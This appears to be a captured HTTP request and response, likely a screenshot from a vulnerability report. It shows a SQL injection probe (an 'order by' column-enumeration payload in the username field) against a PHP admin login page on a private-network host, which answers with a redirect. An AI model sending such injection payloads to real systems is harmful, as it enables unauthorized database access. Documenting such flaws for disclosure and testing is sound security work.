 Request
Pretty Raw Hex
\n
1 POST /admin/login.php HTTP/1.1
2 Host: 192.168.183.141:81
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.183.141:81
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.183.141:81/admin/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=usuhcg8abc1qfbc6j6nb8psdtj
14 Connection: keep-alive
15
16 username=-1'+order+by+7--+-&password=admin&login=
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 29 Oct 2024 08:56:15 GMT
3 Server: Apache/2.4.51 (Win64) PHP/7.4.26
4 X-Powered-By: PHP/7.4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14